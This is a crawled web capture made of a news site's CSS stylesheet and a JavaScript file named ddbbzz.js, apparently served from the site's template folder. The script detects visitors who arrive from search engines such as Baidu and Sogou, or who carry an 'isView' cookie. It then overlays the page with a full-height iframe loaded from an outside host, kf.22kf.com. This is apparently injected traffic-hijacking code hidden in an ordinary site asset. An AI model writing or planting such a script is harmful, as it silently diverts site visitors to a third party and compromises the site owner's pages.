  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.main .row-1 .left .top-news ul li .img .info > div {
  width: 90%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main .row-1 .left .top-news ul li .img .info > div .title {
  font-size: 14px;
  color: #fff;
}

.main .row-1 .right .img {
  margin-top: 5px;
  width: 100%;
  height: 360px;
}

.main .row-2 {
  margin-top: 46px;
}

.main .row-2 .left .top-news {
  margin-top: 24px;
}

.main .row-2 .left .top-news ul li {
  width: 200px;
}

.main .row-2 .left .top-news ul li .img {
  width: 100%;
  height: 110px;
}

.main .row-2 .left .top-news ul li .title {
  font-size: 14px;
  color: #333;
  margin-top: 10px;
}

.main .row-2 .left .top-news ul li .title:hover {
  color: #EC6941;
}

.main .row-2 .right .item .mods .mod1 {
  width: 376px;
}

.main .row-2 .right .item .mods .mod1 .panel {
  margin-top: 24px;
}

.main .row-2 .right .item .mods .mod1 .panel .img {
  width: 150px;
  height: 100px;
}

.main .row-2 .right .item .mods .mod1 .panel .des {
  width: 213px;
}

.main .row-2 .right .item .mods .mod1 .panel .des .title {
  font-size: 16px;
  color: #000;
  line-height: 24px;
}

.main .row-2 .right .item .mods .mod1 .panel .des .info span {
  font-size: 14px;
  color: #999;
}

.main .row-2 .right .item .mods .mod1 .panel .des .info .more {
  font-size: 14px;
  color: #EC6941;
}

.main .row-2 .right .item .mods .mod2 {
  width: 310px;
}

.main .link {
  margin-top: 58px;
}

.main .link .link-title {
  padding-bottom: 14px;
  border-bottom: 1px solid #E5E5E5;
}

.main .link .link-title strong {
  font-weight: normal;
  font-size: 20px;
  color: #000;
}

.main .link p {
  line-height: 30px;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 25px;
}

.main .link p a {
  font-size: 12px;
  color: #999;
  margin-right: 16px;
}

.main .link p a:hover {
  color: #EC6941;
}

.footer {
  background: #fff;
  margin-top: 65px;
  padding: 50px 0 68px;
  border-top: 4px solid #EEEEEE;
}

.footer p {
  font-size: 12px;
  color: #999;
  text-align: center;
  margin-bottom: 10px;
}

.bread-nav {
  margin: 26px 0 16px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.bread-nav img {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.bread-nav .breadCrumbs {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.bread-nav .breadCrumbs li {
  font-size: 16px;
  color: #222831;
  display: inline;
}

.bread-nav .breadCrumbs li img {
  width: 19px;
  height: 19px;
}

.bread-nav .breadCrumbs li a {
  font-size: 16px;
  color: #222831;
}

.bread-nav .breadCrumbs li a:hover {
  color: #EC6941;
}

.content .left {
  width: 800px;
}

.content .left .news ul {
  padding-top: 4px;
}

.content .left .news ul li {
  margin-top: 40px;
  padding-bottom: 22px;
  border-bottom: 2px solid #EEEEEE;
}

.content .left .news ul li .des {
  width: 568px;
}

.content .left .news ul li .des a {
  font-size: 20px;
  color: #222;
}

.content .left .news ul li .des a:hover {
  color: #EC6941;
  text-decoration: underline;
}

.content .left .news ul li .des p {
  font-size: 18px;
  color: #888;
  line-height: 30px;
}

.content .left .news ul li .des .info {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.content .left .news ul li .des .info span {
  font-size: 16px;
  color: #999;
  margin-left: 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.content .left .news ul li .des .info span img {
  width: 15px;
  height: 15px;
  margin-right: 8px;
}

.content .left .news ul li .img {
  width: 200px;
  height: 160px;
}

.content .left .detail {
  margin-top: 54px;
}

.content .left .detail .art-head h1 {
  font-size: 30px;
  color: #000;
  font-weight: normal;
  text-align: center;
}

.content .left .detail .art-head p {
  font-size: 16px;
  color: #333;
  margin-top: 32px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 10px 0;
  background-color: #F6F6F6;
}

.content .left .detail .art-head p span {
  margin-right: 10px;
}

.content .left .detail .art-cont p {
  margin-top: 30px;
  font-size: 18px;
  color: #333;
  line-height: 36px;
}

.content .left .detail .art-cont p img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}

.content .left .detail .pages {
  margin-top: 54px;
}

.content .left .detail .pages ul li {
  margin-top: 36px;
  font-size: 20px;
  color: #333;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.content .left .detail .pages ul li a {
  font-size: 16px;
  color: #333;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  white-space: nowrap;
}

.content .left .detail .pages ul li a:hover {
  color: #EC6941;
}

.content .right {
  width: 300px;
  margin-top: 45px;
}

.content .right .news2 ul li a {
  width: 68%;
}

/* 分页 */
.pagination {
  text-align: center;
  margin-top: 48px;
}

.pagination .thisclass {
  color: #fff;
  font-weight: normal;
  border: none !important;
  background: #EC6941 !important;
}

.pagination .thisclass span {
  color: #fff;
}

.pagination li {
  display: inline-block;
  margin: 0 9px;
  font-size: 20px;
  padding: 8px 14px;
  border: 1px solid #555555;
}

.pagination li:first-child {
  background: #EEEEEE;
  border: none;
}

.pagination li:last-child {
  background: #EEEEEE;
  border: none;
}

.pagination li .page-link {
  cursor: pointer;
}

.pagination li span {
  color: #333;
  display: inline-block;
}

.pagination li a {
  color: #333;
  display: inline-block;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.weijuda.com/templets/default/js/ddbbzz.js
body_size: 1005
content:
var ym  = document.domain.split('.').slice(-2).join('.');
function setCookie(cname,cvalue,exdays){
    var d = new Date();
    d.setTime(d.getTime()+(exdays*60*1000));
    var expires = "expires="+d.toGMTString();
    document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/;domain=." +ym;
}
function getCookie(cname){
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
    }
    return "";
}

function Show() {
    document.writeln("<center><iframe src=https://kf.22kf.com/sykf/ align=center frameborder=0 scrolling=no width=\'100%\' height=\'3100\' marginheight=\'1\' name=\'kkkk\' width=\'100%\'  id='iframeId' ></iframe></center> ");
    if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 10) {
        document.getElementById("iframeId").style.height = '1745px';
    } else {
        window.addEventListener('message', function (event) {
            if (event.data) {
                var ifrHeight = event.data;
                height = ifrHeight * 1.01 + 'px';
                document.getElementById("iframeId").style.height = height;
            } else {
                document.getElementById("iframeId").style.height = '1745px';
            }
        })
    }
}

var u = document.referrer;
u  = u.toLowerCase();
var aSites = new Array('baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;
for (let i in aSites) {
    if(u.indexOf(aSites[i])>0) {
        b = true
        break;
    }
}

if (getCookie('isView')||b) {
     Show()
     setCookie("isView",'ture',5);
} else {

}
